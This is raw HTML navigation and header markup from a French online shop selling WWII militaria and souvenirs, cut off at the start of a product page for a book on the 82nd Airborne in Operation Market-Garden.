                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/d-day-experience-editions/4078-book-bridges-are-ours-vol-1-82nd-airborne-market-garden-3000000041819.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/5-librairie">Librairie</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html">Livre, Bridges are Ours, Vol. 2, 82nd Airborne Market-Garden</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
										
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/fr/editions-d-day-experience/4078-livre-bridges-are-ours-vol-2-82nd-airborne-market-garden-3000000041819.html">

		
			
				
